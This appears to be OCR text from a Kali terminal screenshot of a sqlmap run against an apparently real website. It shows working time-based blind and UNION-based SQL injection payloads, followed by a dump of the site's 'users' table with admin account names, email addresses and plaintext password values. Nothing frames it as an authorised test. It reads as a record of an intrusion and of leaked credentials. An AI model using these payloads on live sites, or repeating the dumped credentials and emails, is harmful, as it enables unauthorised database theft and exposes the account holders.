 libido@telekinesis: ~
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=26' AND (SELECT 9183 FROM (SELECT(SLEEP(5)))RRzs) AND 'VMdo'='VMdo
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: id=26' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71766b7a71,0x4c4b7a746776675a4f4377636e764c645a5053786a7772454643756e5367474770574a4f774e7957,0x7178627a71
),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:03:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed
back-end DBMS: MySQL >= 5.6
[22:03:38] [INFO] fetching columns for table 'users' in database 'luxeintl_db'
[22:03:38] [INFO] fetching entries for table 'users' in database 'luxeintl_db'
Database: luxeintl_db
Table: users
[3 entries]
| id | faq | news | name | email | pages | block | access | awards | client | factory | careers | gallery | banners | download | partners
| password | projects | newsletter | testmonial | categories | simple_gallery |
| 0 | N | N | SOFTECH | info@softech.pk | N | N | admin | N | N | N | N | N | N | <blank> | N
| admin | <blank> | N | N | N | N |
| 1 | <blank> | <blank> | <blank> | <blank> | <blank> | N | admin | Y | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank>
| <blank> | <blank> | <blank> | <blank> | <blank> | <blank> |
| 2 | <blank> | <blank> | greatskycyber | cyberindo93@gmail.com | <blank> | N | admin | Y | <blank> | <blank> | <blank> | <blank> | <blank> | <blank> | <blank>
| invisible | <blank> | <blank> | <blank> | <blank> | <blank> |
[22:03:40] [INFO] table 'luxeintl_db.users' dumped to CSV file '/home/libido/.local/share/sqlmap/output/www.luxe-intl.com/dump/luxeintl_db/users.csv'
[22:03:40] [INFO] fetched data logged to text files under '/home/libido/.local/share/sqlmap/output/www.luxe-intl.com'
[*] ending @ 22:03:40 /2022-03-23/
(libido telekinesis)-[~]
$
zoom
KALI
22.11
23/03/2022